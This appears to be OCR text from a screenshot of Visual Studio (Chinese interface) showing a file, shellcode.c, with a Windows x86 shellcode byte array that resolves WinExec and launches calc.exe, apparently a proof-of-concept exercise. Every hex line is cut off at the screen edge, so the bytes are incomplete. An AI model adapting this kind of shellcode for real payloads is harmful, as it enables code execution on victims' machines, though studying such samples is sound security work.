 reverse - Microsoft Visual Studio
快速启动 (Ctrl+Q)
文件(F) 编辑(E) 视图(V) 项目(P) 生成(B) 调试(D) 团队(M) 工具(T) 测试(S) 分析(N) 窗口(W) 帮助(H)
曼 林 曼
Debug x86 本地 Windows 调试器 自动
服务器资源管理器
工具箱
dll_exe.cpp shellcode.c 源.cpp string.h
reverse (全局范围)
1 #include <windows.h>
2 #include <stdio.h>
3
4 /*calc.exe
5 char code[] = \
6 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x
7 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x
8 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x
9 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x
10 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x
11 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\x
12 "\x05\x40\x39\xd0\x72\xe4\x8b\x4d\xf4\x8b\x55\xf0\x66\x
13 "\x8b\x04\x82\x03\x45\xfc\xc3\xba\x78\x78\x65\x63\xc1\x
14 "\x68\x57\x69\x6e\x45\x89\x65\x18\xe8\xb8\xff\xff\xff\x
15 "\x68\x2e\x65\x78\x65\x68\x63\x61\x6c\x63\x89\xe3\x41\x
16 "\xd0\x31\xc9\xb9\x01\x65\x73\x73\xc1\xe9\x08\x51\x68\x
17 "\x63\x68\x45\x78\x69\x74\x89\x65\x18\xe8\x87\xff\xff\x
18 "\x52\xff\xd0";
19 */
20
21
22
23 char code[] = \
24 "\x89\xe5\x83\xec\x20\x31\xdb\x64\x8b\x5b\x30\x8b\x5b\x
25 "\x1c\x8b\x1b\x8b\x1b\x8b\x43\x08\x89\x45\xfc\x8b\x58\x
26 "\x8b\x5b\x78\x01\xc3\x8b\x7b\x20\x01\xc7\x89\x7d\xf8\x
27 "\x01\xc1\x89\x4d\xf4\x8b\x53\x1c\x01\xc2\x89\x55\xf0\x
28 "\x89\x55\xec\xeb\x32\x31\xc0\x8b\x55\xec\x8b\x7d\xf8\x
29 "\x31\xc9\xfc\x8b\x3c\x87\x03\x7d\xfc\x66\x83\xc1\x08\x
86 %
无标题 - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
输出
显示输出来源(S): 生成
就绪 行 1 列 1 字符 1 Ins 添加到源代码管理